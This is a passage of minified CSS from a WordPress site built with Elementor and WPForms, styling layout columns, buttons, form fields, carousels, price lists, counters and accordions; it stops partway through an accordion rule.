.elementor-button{width:auto}.elementor-tablet-align-justify .elementor-button{width:100%}}@media (max-width:767px){.elementor-mobile-align-center{text-align:center}.elementor-mobile-align-right{text-align:right}.elementor-mobile-align-left{text-align:left}.elementor-mobile-align-center .elementor-button,.elementor-mobile-align-left .elementor-button,.elementor-mobile-align-right .elementor-button{width:auto}.elementor-mobile-align-justify .elementor-button{width:100%}}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-items-middle>.elementor-container{align-items:center}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:var(--kit-widget-spacing,20px)}.elementor-widget:not(:last-child).elementor-absolute,.elementor-widget:not(:last-child).elementor-widget__width-auto,.elementor-widget:not(:last-child).elementor-widget__width-initial{margin-bottom:0}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-column-gap-extended>.elementor-column>.elementor-element-populated{padding:15px}.elementor-column-gap-wide>.elementor-column>.elementor-element-populated{padding:20px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-10,.elementor-column[data-col="10"]{width:10%}.elementor-column.elementor-col-11,.elementor-column[data-col="11"]{width:11.111%}.elementor-column.elementor-col-12,.elementor-column[data-col="12"]{width:12.5%}.elementor-column.elementor-col-14,.elementor-column[data-col="14"]{width:14.285%}.elementor-column.elementor-col-16,.elementor-column[data-col="16"]{width:16.666%}.elementor-column.elementor-col-20,.elementor-column[data-col="20"]{width:20%}.elementor-column.elementor-col-25,.elementor-column[data-col="25"]{width:25%}.elementor-column.elementor-col-30,.elementor-column[data-col="30"]{width:30%}.elementor-column.elementor-col-33,.elementor-column[data-col="33"]{width:33.333%}.elementor-column.elementor-col-40,.elementor-column[data-col="40"]{width:40%}.elementor-column.elementor-col-50,.elementor-column[data-col="50"]{width:50%}.elementor-column.elementor-col-60,.elementor-column[data-col="60"]{width:60%}.elementor-column.elementor-col-66,.elementor-column[data-col="66"]{width:66.666%}.elementor-column.elementor-col-70,.elementor-column[data-col="70"]{width:70%}.elementor-column.elementor-col-75,.elementor-column[data-col="75"]{width:75%}.elementor-column.elementor-col-80,.elementor-column[data-col="80"]{width:80%}.elementor-column.elementor-col-83,.elementor-column[data-col="83"]{width:83.333%}.elementor-column.elementor-col-90,.elementor-column[data-col="90"]{width:90%}.elementor-column.elementor-col-100,.elementor-column[data-col="100"]{width:100%}}@media (min-width:768px) and (max-width:1024px){.elementor-reverse-tablet>.elementor-container>:first-child{order:10}.elementor-reverse-tablet>.elementor-container>:nth-child(2){order:9}.elementor-reverse-tablet>.elementor-container>:nth-child(3){order:8}.elementor-reverse-tablet>.elementor-container>:nth-child(4){order:7}.elementor-reverse-tablet>.elementor-container>:nth-child(5){order:6}.elementor-reverse-tablet>.elementor-container>:nth-child(6){order:5}.elementor-reverse-tablet>.elementor-container>:nth-child(7){order:4}.elementor-reverse-tablet>.elementor-container>:nth-child(8){order:3}.elementor-reverse-tablet>.elementor-container>:nth-child(9){order:2}.elementor-reverse-tablet>.elementor-container>:nth-child(10){order:1}}@media (max-width:767px){.elementor-reverse-mobile>.elementor-container>:first-child{order:10}.elementor-reverse-mobile>.elementor-container>:nth-child(2){order:9}.elementor-reverse-mobile>.elementor-container>:nth-child(3){order:8}.elementor-reverse-mobile>.elementor-container>:nth-child(4){order:7}.elementor-reverse-mobile>.elementor-container>:nth-child(5){order:6}.elementor-reverse-mobile>.elementor-container>:nth-child(6){order:5}.elementor-reverse-mobile>.elementor-container>:nth-child(7){order:4}.elementor-reverse-mobile>.elementor-container>:nth-child(8){order:3}.elementor-reverse-mobile>.elementor-container>:nth-child(9){order:2}.elementor-reverse-mobile>.elementor-container>:nth-child(10){order:1}.elementor-column{width:100%}}.elementor-grid{display:grid;grid-column-gap:var(--grid-column-gap);grid-row-gap:var(--grid-row-gap)}.elementor-grid .elementor-grid-item{min-width:0}.elementor-grid-0 .elementor-grid{display:inline-block;margin-bottom:calc(-1 * var(--grid-row-gap));width:100%;word-spacing:var(--grid-column-gap)}.elementor-grid-0 .elementor-grid .elementor-grid-item{display:inline-block;margin-bottom:var(--grid-row-gap);word-break:break-word}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-form-fields-wrapper{display:flex;flex-wrap:wrap}.elementor-field-group{align-items:center;flex-wrap:wrap}.elementor-field-group.elementor-field-type-submit{align-items:flex-end}.elementor-field-group .elementor-field-textual{background-color:#fff0;border:1px solid #69727d;color:#1f2124;flex-grow:1;max-width:100%;vertical-align:middle;width:100%}.elementor-field-subgroup{display:flex;flex-wrap:wrap}.elementor-field-subgroup .elementor-field-option label{display:inline-block}.elementor-field-subgroup:not(.elementor-subgroup-inline) .elementor-field-option{flex-basis:100%}.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-acceptance .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-checkbox .elementor-field-subgroup .elementor-field-option label,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option input,.elementor-field-type-radio .elementor-field-subgroup .elementor-field-option label{display:inline}.elementor-field-label{cursor:pointer}.elementor-field-textual{border-radius:3px;font-size:15px;line-height:1.4;min-height:40px;padding:5px 14px}.elementor-field-textual.elementor-size-md{border-radius:4px;font-size:16px;min-height:47px;padding:6px 16px}.elementor-button-align-start .e-form__buttons,.elementor-button-align-start .elementor-field-type-submit{justify-content:flex-start}.elementor-button-align-center .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-end .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button,.elementor-button-align-start .elementor-field-type-submit:not(.e-form__buttons__wrapper) .elementor-button{flex-basis:auto}.elementor-form .elementor-button{border:none;padding-block-end:0;padding-block-start:0}.elementor-form .elementor-button-content-wrapper,.elementor-form .elementor-button>span{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-form .elementor-button.elementor-size-sm{min-height:40px}.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)) .elementor-widget-container,.elementor-element:where(:not(.e-con)):where(:not(.e-div-block-base)):not(:has(.elementor-widget-container)){transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-button{background-color:#69727d;border-radius:3px;color:#fff;display:inline-block;font-size:15px;line-height:1;padding:12px 24px;fill:#fff;text-align:center;transition:all .3s}.elementor-button:focus,.elementor-button:hover,.elementor-button:visited{color:#fff}.elementor-button-content-wrapper{display:flex;flex-direction:row;gap:5px;justify-content:center}.elementor-button-text{display:inline-block}.elementor-button.elementor-size-md{border-radius:4px;font-size:16px;padding:15px 30px}.elementor-button span{text-decoration:inherit}.elementor-icon{color:#69727d;display:inline-block;font-size:50px;line-height:1;text-align:center;transition:all .3s}.elementor-icon i,.elementor-icon svg{display:block;height:1em;position:relative;width:1em}.elementor-shape-rounded .elementor-icon{border-radius:10%}.animated{animation-duration:1.25s}@media (max-width:767px){.elementor .elementor-hidden-mobile,.elementor .elementor-hidden-phone{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-27{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1b64c4d:#F6EC15;--e-global-color-28516fe:#060605;--e-global-color-8ac8443:#FFFFFF;--e-global-color-4db27cf:#13287E;--e-global-typography-primary-font-family:"Nunito Sans";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Nunito";--e-global-typography-secondary-font-size:50px;--e-global-typography-secondary-font-weight:800;--e-global-typography-secondary-text-transform:uppercase;--e-global-typography-text-font-family:"Nunito Sans";--e-global-typography-text-font-size:16px;--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Nunito";--e-global-typography-accent-font-size:18px;--e-global-typography-accent-font-weight:400;--e-global-typography-b14b3a2-font-family:"Nunito";--e-global-typography-b14b3a2-font-size:17px;--e-global-typography-b14b3a2-font-weight:400;--e-global-typography-e0d1b21-font-family:"Nunito";--e-global-typography-e0d1b21-font-size:200px;--e-global-typography-e0d1b21-font-weight:800;--e-global-typography-e0d1b21-text-transform:uppercase;--e-global-typography-51ee431-font-family:"Nunito Sans";--e-global-typography-51ee431-font-size:16px;--e-global-typography-51ee431-font-weight:400;--e-global-typography-d6c5b45-font-family:"Nunito";--e-global-typography-d6c5b45-font-size:17px;--e-global-typography-d6c5b45-font-weight:300;color:#6F6F6F;font-family:"Didact Gothic",Sans-serif;font-size:18px;font-weight:400}.elementor-kit-27 button,.elementor-kit-27 input[type="button"],.elementor-kit-27 input[type="submit"],.elementor-kit-27 .elementor-button{background-color:#FFF323;font-family:"Nunito",Sans-serif;font-size:14px;font-weight:600;text-transform:uppercase;color:#1D1D1D;border-radius:3px 3px 3px 3px;padding:18px 30px 15px 30px}.elementor-kit-27 a{color:var(--e-global-color-1b64c4d)}.elementor-kit-27 h1{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:65px;font-weight:800}.elementor-kit-27 h2{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:38px;font-weight:800}.elementor-kit-27 h3{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:30px;font-weight:800}.elementor-kit-27 h4{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:26px;font-weight:800}.elementor-kit-27 h5{color:#1D1D1F;font-family:"Nunito",Sans-serif;font-size:20px;font-weight:700}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media (max-width:1024px){.elementor-kit-27 h2{font-size:35px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}.e-con{--container-max-width:1024px}}@media (max-width:767px){.elementor-kit-27{--e-global-typography-e0d1b21-font-size:150px;--e-global-typography-51ee431-font-size:14px}.elementor-kit-27 h1{font-size:50px}.elementor-kit-27 h2{font-size:35px}.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}.e-con{--container-max-width:767px}}.wpforms-container .wpforms-error-container,.wpforms-container .wpforms-error-noscript{color:#D63637}.wpforms-container{margin-bottom:26px}.wpforms-container .wpforms-form *{word-break:break-word;box-sizing:border-box}.wpforms-container .wpforms-form .wpforms-field-label,.wpforms-container .wpforms-form .wpforms-field-sublabel,.wpforms-container .wpforms-form .wpforms-field-description,.wpforms-container .wpforms-form textarea,.wpforms-container .wpforms-form li,.wpforms-container .wpforms-form th{hyphens:auto}.wpforms-container ul,.wpforms-container ul li{background:none;border:0;margin:0}.wpforms-container .wpforms-submit-container{clear:both;position:relative}.wpforms-container .wpforms-submit-spinner{margin-inline-start:15px;display:inline-block;vertical-align:middle}.wpforms-container input.wpforms-field-large,.wpforms-container select.wpforms-field-large,.wpforms-container .wpforms-field-row.wpforms-field-large,.wp-core-ui div.wpforms-container input.wpforms-field-large,.wp-core-ui div.wpforms-container select.wpforms-field-large,.wp-core-ui div.wpforms-container .wpforms-field-row.wpforms-field-large{max-width:100%}.wpforms-container fieldset,.wp-core-ui div.wpforms-container fieldset{display:block;border:none;margin:0;padding:0}.wpforms-container .wpforms-field,.wp-core-ui div.wpforms-container .wpforms-field{padding:15px 0;position:relative}.wpforms-container .wpforms-field-label,.wp-core-ui div.wpforms-container .wpforms-field-label{display:block;font-weight:700;font-style:normal;word-break:break-word;word-wrap:break-word}.wpforms-container .wpforms-field-label-inline,.wp-core-ui div.wpforms-container .wpforms-field-label-inline{display:inline;vertical-align:baseline;font-weight:400;font-style:normal;word-break:break-word;word-wrap:break-word}.wpforms-container .wpforms-field-label.wpforms-label-hide,.wpforms-container .wpforms-field-sublabel.wpforms-sublabel-hide,.wp-core-ui div.wpforms-container .wpforms-field-label.wpforms-label-hide,.wp-core-ui div.wpforms-container .wpforms-field-sublabel.wpforms-sublabel-hide{position:absolute;clip:rect(0 0 0 0);width:1px;height:1px;margin:-1px;overflow:hidden}.wpforms-container .wpforms-required-label,.wp-core-ui div.wpforms-container .wpforms-required-label{color:var(--wpforms-label-error-color);font-weight:400}.wpforms-container input[type=date],.wpforms-container input[type=datetime],.wpforms-container input[type=datetime-local],.wpforms-container input[type=email],.wpforms-container input[type=month],.wpforms-container input[type=number],.wpforms-container input[type=password],.wpforms-container input[type=range],.wpforms-container input[type=search],.wpforms-container input[type=tel],.wpforms-container input[type=text],.wpforms-container input[type=time],.wpforms-container input[type=url],.wpforms-container input[type=week],.wpforms-container select,.wpforms-container textarea,.wp-core-ui div.wpforms-container input[type=date],.wp-core-ui div.wpforms-container input[type=datetime],.wp-core-ui div.wpforms-container input[type=datetime-local],.wp-core-ui div.wpforms-container input[type=email],.wp-core-ui div.wpforms-container input[type=month],.wp-core-ui div.wpforms-container input[type=number],.wp-core-ui div.wpforms-container input[type=password],.wp-core-ui div.wpforms-container input[type=range],.wp-core-ui div.wpforms-container input[type=search],.wp-core-ui div.wpforms-container input[type=tel],.wp-core-ui div.wpforms-container input[type=text],.wp-core-ui div.wpforms-container input[type=time],.wp-core-ui div.wpforms-container input[type=url],.wp-core-ui div.wpforms-container input[type=week],.wp-core-ui div.wpforms-container select,.wp-core-ui div.wpforms-container textarea{display:block;width:100%;box-sizing:border-box;font-family:inherit;font-style:normal;font-weight:400;margin:0}.wpforms-container input[type=checkbox],.wpforms-container input[type=radio],.wp-core-ui div.wpforms-container input[type=checkbox],.wp-core-ui div.wpforms-container input[type=radio]{width:16px;height:16px;margin:2px 10px 0 3px;display:inline-block;vertical-align:baseline;font-style:normal;font-weight:400}.wpforms-container .wpforms-field{float:none;clear:both}div.wpforms-container-full,div.wpforms-container-full *{background:none;border:0 none;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;float:none;font-size:100%;height:auto;letter-spacing:normal;outline:none;position:static;text-indent:0;text-shadow:none;text-transform:none;width:auto;visibility:visible;overflow:visible;margin:0;padding:0;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-shadow:none;-moz-box-shadow:none;-ms-box-shadow:none;-o-box-shadow:none;box-shadow:none}div.wpforms-container-full img,div.wpforms-container-full video,div.wpforms-container-full canvas,div.wpforms-container-full svg{overflow:clip}div.wpforms-container-full{margin-left:auto;margin-right:auto}div.wpforms-container-full:not(:empty){margin:24px auto;padding:var(--wpforms-container-padding);background-clip:padding-box;background-color:var(--wpforms-background-color);background-image:var(--wpforms-background-url);background-position:var(--wpforms-background-position);background-repeat:var(--wpforms-background-repeat);background-size:var(--wpforms-background-size);border-style:var(--wpforms-container-border-style);border-width:var(--wpforms-container-border-width);border-color:var(--wpforms-container-border-color);border-radius:var(--wpforms-container-border-radius);box-shadow:var(--wpforms-container-shadow-size-box-shadow)}div.wpforms-container-full input,div.wpforms-container-full label,div.wpforms-container-full select,div.wpforms-container-full button,div.wpforms-container-full textarea{margin:0;border:0;padding:0;vertical-align:middle;background:none;height:auto;box-sizing:border-box}div.wpforms-container-full ul,div.wpforms-container-full ul li{background:none;border:0;margin:0;padding:0}div.wpforms-container-full ul li{margin-bottom:15px}div.wpforms-container-full ul li:last-of-type{margin-bottom:0}div.wpforms-container-full fieldset{min-width:0}div.wpforms-container-full .wpforms-form .wpforms-submit-container{margin-top:var(--wpforms-button-size-margin-top)}div.wpforms-container-full .wpforms-form .wpforms-submit-spinner{max-width:26px}div.wpforms-container-full .wpforms-field-label,.wp-core-ui div.wpforms-container-full .wpforms-field-label{margin:0 0 var(--wpforms-field-size-input-spacing) 0;padding:0;font-size:var(--wpforms-label-size-font-size);line-height:var(--wpforms-label-size-line-height);color:var(--wpforms-label-color)}div.wpforms-container-full .wpforms-field-label-inline,.wp-core-ui div.wpforms-container-full .wpforms-field-label-inline{font-size:var(--wpforms-label-size-font-size);line-height:var(--wpforms-label-size-line-height)}div.wpforms-container-full .wpforms-field-label-inline,.wp-core-ui div.wpforms-container-full .wpforms-field-label-inline{color:var(--wpforms-label-color)}div.wpforms-container-full .wpforms-required-label,.wp-core-ui div.wpforms-container-full .wpforms-required-label{font-weight:400}div.wpforms-container-full input[type=date],div.wpforms-container-full input[type=datetime],div.wpforms-container-full input[type=datetime-local],div.wpforms-container-full input[type=email],div.wpforms-container-full input[type=month],div.wpforms-container-full input[type=number],div.wpforms-container-full input[type=password],div.wpforms-container-full input[type=range],div.wpforms-container-full input[type=search],div.wpforms-container-full input[type=tel],div.wpforms-container-full input[type=text],div.wpforms-container-full input[type=time],div.wpforms-container-full input[type=url],div.wpforms-container-full input[type=week],div.wpforms-container-full select,div.wpforms-container-full textarea,.wp-core-ui div.wpforms-container-full input[type=date],.wp-core-ui div.wpforms-container-full input[type=datetime],.wp-core-ui div.wpforms-container-full input[type=datetime-local],.wp-core-ui div.wpforms-container-full input[type=email],.wp-core-ui div.wpforms-container-full input[type=month],.wp-core-ui div.wpforms-container-full input[type=number],.wp-core-ui div.wpforms-container-full input[type=password],.wp-core-ui div.wpforms-container-full input[type=range],.wp-core-ui div.wpforms-container-full input[type=search],.wp-core-ui div.wpforms-container-full input[type=tel],.wp-core-ui div.wpforms-container-full input[type=text],.wp-core-ui div.wpforms-container-full input[type=time],.wp-core-ui div.wpforms-container-full input[type=url],.wp-core-ui div.wpforms-container-full input[type=week],.wp-core-ui div.wpforms-container-full select,.wp-core-ui div.wpforms-container-full textarea{background-color:var(--wpforms-field-background-color);background-clip:padding-box;border-radius:var(--wpforms-field-border-radius);color:var(--wpforms-field-text-color);border-width:var(--wpforms-field-border-size);border-style:var(--wpforms-field-border-style);border-color:var(--wpforms-field-border-color);padding:0 var(--wpforms-field-size-padding-h);font-size:var(--wpforms-field-size-font-size);line-height:100%;box-shadow:none;transition:border 0.15s,box-shadow 0.15s}div.wpforms-container-full input,div.wpforms-container-full select,.wp-core-ui div.wpforms-container-full input,.wp-core-ui div.wpforms-container-full select{height:var(--wpforms-field-size-input-height)}div.wpforms-container-full input[type=submit],div.wpforms-container-full button[type=submit],div.wpforms-container-full .wpforms-page-button,.wp-core-ui div.wpforms-container-full input[type=submit],.wp-core-ui div.wpforms-container-full button[type=submit],.wp-core-ui div.wpforms-container-full .wpforms-page-button{height:var(--wpforms-button-size-height);background-color:var(--wpforms-button-background-color-alt,var(--wpforms-button-background-color));border-radius:var(--wpforms-button-border-radius);border-style:var(--wpforms-button-border-style);border-color:var(--wpforms-button-border-color);border-width:var(--wpforms-button-border-size);box-shadow:none;color:var(--wpforms-button-text-color);padding:0 var(--wpforms-button-size-padding-h);font-family:inherit;font-weight:500;font-size:var(--wpforms-button-size-font-size);line-height:100%;cursor:pointer;transition:all 0.15s ease-in-out;position:relative;text-decoration:none}div.wpforms-container-full input[type=submit]:not(:hover):not(:active),div.wpforms-container-full button[type=submit]:not(:hover):not(:active),div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active),.wp-core-ui div.wpforms-container-full input[type=submit]:not(:hover):not(:active),.wp-core-ui div.wpforms-container-full button[type=submit]:not(:hover):not(:active),.wp-core-ui div.wpforms-container-full .wpforms-page-button:not(:hover):not(:active){background-color:var(--wpforms-button-background-color-alt,var(--wpforms-button-background-color));color:var(--wpforms-button-text-color)}div.wpforms-container-full input[type=checkbox],div.wpforms-container-full input[type=radio]{position:relative;display:inline-block;background:none;height:calc(var( --wpforms-field-size-checkbox-size ) - 2px + calc( var( --wpforms-field-border-size, 1px ) * 2 ));width:calc(var( --wpforms-field-size-checkbox-size ) - 2px + calc( var( --wpforms-field-border-size, 1px ) * 2 ));margin:0 0 0 2px;border:none;box-shadow:none;vertical-align:middle;opacity:1;appearance:none}div.wpforms-container-full input[type=checkbox]+label,div.wpforms-container-full input[type=radio]+label{display:inline;position:relative;padding-inline-start:12px;font-size:var(--wpforms-label-size-font-size);cursor:pointer;vertical-align:middle}div.wpforms-container-full input[type=radio]{border-radius:50%}div.wpforms-container-full .wpforms-field.wpforms-field-checkbox ul,div.wpforms-container-full .wpforms-field.wpforms-field-radio ul,div.wpforms-container-full .wpforms-field.wpforms-field-payment-checkbox ul,div.wpforms-container-full .wpforms-field.wpforms-field-payment-multiple ul,div.wpforms-container-full .wpforms-field.wpforms-field-gdpr-checkbox ul{display:grid;grid-template-columns:repeat(1,auto);padding:0;gap:var(--wpforms-field-size-input-spacing)}div.wpforms-container-full .wpforms-field.wpforms-field-checkbox ul li,div.wpforms-container-full .wpforms-field.wpforms-field-radio ul li,div.wpforms-container-full .wpforms-field.wpforms-field-payment-checkbox ul li,div.wpforms-container-full .wpforms-field.wpforms-field-payment-multiple ul li,div.wpforms-container-full .wpforms-field.wpforms-field-gdpr-checkbox ul li{height:unset;line-height:var(--wpforms-field-size-checkbox-size);display:flex;align-items:flex-start;margin:0}div.wpforms-container-full .wpforms-field.wpforms-field-checkbox ul li input,div.wpforms-container-full .wpforms-field.wpforms-field-radio ul li input,div.wpforms-container-full .wpforms-field.wpforms-field-payment-checkbox ul li input,div.wpforms-container-full .wpforms-field.wpforms-field-payment-multiple ul li input,div.wpforms-container-full .wpforms-field.wpforms-field-gdpr-checkbox ul li input{min-width:var(--wpforms-field-size-checkbox-size);margin-top:calc((var(--wpforms-label-size-font-size) * 1.3 - var(--wpforms-field-size-checkbox-size)) / 1.5)}div.wpforms-container-full .wpforms-field.wpforms-field-checkbox ul li input+label,div.wpforms-container-full .wpforms-field.wpforms-field-radio ul li input+label,div.wpforms-container-full .wpforms-field.wpforms-field-payment-checkbox ul li input+label,div.wpforms-container-full .wpforms-field.wpforms-field-payment-multiple ul li input+label,div.wpforms-container-full .wpforms-field.wpforms-field-gdpr-checkbox ul li input+label{padding-inline-start:12px;margin:0;line-height:1.3}:root{--wpforms-field-border-radius:3px;--wpforms-field-border-style:solid;--wpforms-field-border-size:1px;--wpforms-field-background-color:#ffffff;--wpforms-field-border-color:rgba( 0, 0, 0, 0.25 );--wpforms-field-border-color-spare:rgba( 0, 0, 0, 0.25 );--wpforms-field-text-color:rgba( 0, 0, 0, 0.7 );--wpforms-field-menu-color:#ffffff;--wpforms-label-color:rgba( 0, 0, 0, 0.85 );--wpforms-label-sublabel-color:rgba( 0, 0, 0, 0.55 );--wpforms-label-error-color:#d63637;--wpforms-button-border-radius:3px;--wpforms-button-border-style:none;--wpforms-button-border-size:1px;--wpforms-button-background-color:#066aab;--wpforms-button-border-color:#066aab;--wpforms-button-text-color:#ffffff;--wpforms-page-break-color:#066aab;--wpforms-background-image:none;--wpforms-background-position:center center;--wpforms-background-repeat:no-repeat;--wpforms-background-size:cover;--wpforms-background-width:100px;--wpforms-background-height:100px;--wpforms-background-color:rgba( 0, 0, 0, 0 );--wpforms-background-url:none;--wpforms-container-padding:0px;--wpforms-container-border-style:none;--wpforms-container-border-width:1px;--wpforms-container-border-color:#000000;--wpforms-container-border-radius:3px;--wpforms-field-size-input-height:43px;--wpforms-field-size-input-spacing:15px;--wpforms-field-size-font-size:16px;--wpforms-field-size-line-height:19px;--wpforms-field-size-padding-h:14px;--wpforms-field-size-checkbox-size:16px;--wpforms-field-size-sublabel-spacing:5px;--wpforms-field-size-icon-size:1;--wpforms-label-size-font-size:16px;--wpforms-label-size-line-height:19px;--wpforms-label-size-sublabel-font-size:14px;--wpforms-label-size-sublabel-line-height:17px;--wpforms-button-size-font-size:17px;--wpforms-button-size-height:41px;--wpforms-button-size-padding-h:15px;--wpforms-button-size-margin-top:10px;--wpforms-container-shadow-size-box-shadow:none}.fadeInDown{animation-name:fadeInDown}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}:root{--swiper-theme-color:#007aff}.swiper{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;transition-property:transform;box-sizing:content-box}.swiper-android .swiper-slide,.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative;transition-property:transform}:root{--swiper-navigation-size:44px}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.elementor-element,.elementor-lightbox{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-element .swiper .swiper-slide figure,.elementor-lightbox .swiper .swiper-slide figure{line-height:0}.elementor-element .swiper .elementor-swiper-button,.elementor-element .swiper~.elementor-swiper-button,.elementor-lightbox .swiper .elementor-swiper-button,.elementor-lightbox .swiper~.elementor-swiper-button{color:hsl(0 0% 93% / .9);cursor:pointer;display:inline-flex;font-size:25px;position:absolute;top:50%;transform:translateY(-50%);z-index:1}.elementor-element .swiper .elementor-swiper-button svg,.elementor-element .swiper~.elementor-swiper-button svg,.elementor-lightbox .swiper .elementor-swiper-button svg,.elementor-lightbox .swiper~.elementor-swiper-button svg{fill:hsl(0 0% 93% / .9);height:1em;width:1em}.elementor-element .swiper .elementor-swiper-button-prev,.elementor-element .swiper~.elementor-swiper-button-prev,.elementor-lightbox .swiper .elementor-swiper-button-prev,.elementor-lightbox .swiper~.elementor-swiper-button-prev{left:10px}.elementor-element .swiper .elementor-swiper-button-next,.elementor-element .swiper~.elementor-swiper-button-next,.elementor-lightbox .swiper .elementor-swiper-button-next,.elementor-lightbox .swiper~.elementor-swiper-button-next{right:10px}.elementor-element .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image,.elementor-lightbox .swiper .swiper-image-stretch .swiper-slide .swiper-slide-image{width:100%}.elementor-element.elementor-pagination-position-outside .swiper,.elementor-lightbox.elementor-pagination-position-outside .swiper{padding-bottom:30px}.elementor-element.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-element.elementor-pagination-position-outside .swiper~.elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper .elementor-swiper-button,.elementor-lightbox.elementor-pagination-position-outside .swiper~.elementor-swiper-button{top:calc(50% - 30px / 2)}.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image img{display:inline-block;vertical-align:middle}.elementor-widget-price-list .elementor-price-list{list-style:none;margin:0;padding:0}.elementor-widget-price-list .elementor-price-list li{margin:0}.elementor-price-list li:not(:last-child){margin-bottom:20px}.elementor-price-list .elementor-price-list-header,.elementor-price-list .elementor-price-list-item,.elementor-price-list .elementor-price-list-text{display:flex}.elementor-price-list .elementor-price-list-item{align-items:flex-start}.elementor-price-list .elementor-price-list-item .elementor-price-list-text{align-items:flex-start;flex-grow:1;flex-wrap:wrap}.elementor-price-list .elementor-price-list-item .elementor-price-list-header{align-items:center;flex-basis:100%;font-size:19px;font-weight:600;justify-content:space-between;margin-bottom:10px}.elementor-price-list .elementor-price-list-item .elementor-price-list-title{max-width:80%}.elementor-price-list .elementor-price-list-item .elementor-price-list-price{font-weight:600}.elementor-price-list .elementor-price-list-item p.elementor-price-list-description{flex-basis:100%;font-size:14px;margin:0}.elementor-price-list .elementor-price-list-item .elementor-price-list-separator{border-bottom-style:dotted;border-bottom-width:2px;flex-grow:1;height:0;margin-left:10px;margin-right:10px}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-widget-video .elementor-widget-container,.elementor-widget-video:not(:has(.elementor-widget-container)){overflow:hidden;transform:translateZ(0)}.elementor-widget-video .elementor-wrapper{aspect-ratio:var(--video-aspect-ratio)}.elementor-counter{align-items:stretch;display:flex;flex-direction:column-reverse;justify-content:center}.elementor-counter .elementor-counter-number{flex-grow:var(--counter-number-grow,0)}.elementor-counter .elementor-counter-number-wrapper{display:flex;flex:1;font-size:69px;font-weight:600;line-height:1;text-align:center}.elementor-counter .elementor-counter-number-prefix{flex-grow:var(--counter-prefix-grow,1);text-align:end;white-space:pre-wrap}.elementor-counter .elementor-counter-number-suffix{flex-grow:var(--counter-suffix-grow,1);text-align:start;white-space:pre-wrap}.elementor-counter .elementor-counter-title{align-items:center;display:flex;flex:1;font-size:19px;font-weight:400;justify-content:center;line-height:2.5;margin:0;padding:0}.elementor-widget-image-carousel .swiper{position:static}.elementor-widget-image-carousel .swiper .swiper-slide figure{line-height:inherit}.elementor-widget-image-carousel .swiper-slide{text-align:center}.elementor-image-carousel-wrapper:not(.swiper-initialized) .swiper-slide{max-width:calc(100% / var(--e-image-carousel-slides-to-show, 3))}.elementor-column .elementor-spacer-inner{height:var(--spacer-size)}.elementor-tab-title a{color:inherit}.elementor-accordion{text-align:start}.elementor-accordion .elementor-accordion-item{border:1px solid #d5d8dc}.elementor-accordion .elementor-accordion-item+.elementor-accordion-item{border-block-start:none}.elementor-accordion .elementor-tab-title{cursor:pointer;font-weight:700;line-height:1;margin:0;outline:none;padding:15px 20px}.elementor-accordion .elementor-tab-title .elementor-accordion-icon{display:inline-block;width:1.5em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon svg{height:1em;width:1em}.elementor-accordion .elementor-tab-title .elementor-accordion-icon.elementor-accordion-icon-left{float:left;text-align:left}.elementor-accordion .elementor-tab-title 